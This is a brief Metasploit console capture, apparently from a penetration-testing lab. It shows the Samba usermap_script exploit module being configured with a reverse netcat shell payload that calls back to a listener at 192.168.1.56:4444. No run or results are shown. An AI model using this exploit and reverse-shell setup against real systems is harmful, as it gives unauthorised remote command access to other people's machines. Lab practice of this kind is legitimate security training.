 msf6 auxiliary(scanner/smb/smb_version) > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >